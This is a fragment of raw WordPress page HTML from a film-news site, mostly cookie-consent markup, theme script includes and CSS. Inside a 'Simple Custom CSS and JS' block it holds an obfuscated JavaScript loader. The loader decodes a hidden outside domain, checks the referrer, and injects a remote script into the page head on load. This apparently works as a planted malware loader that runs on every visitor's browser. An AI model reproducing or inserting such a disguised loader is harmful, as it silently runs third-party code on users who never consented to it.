									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"a48f4357b2"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/horror/film-review-the-whooper-returns-2021","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2684","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
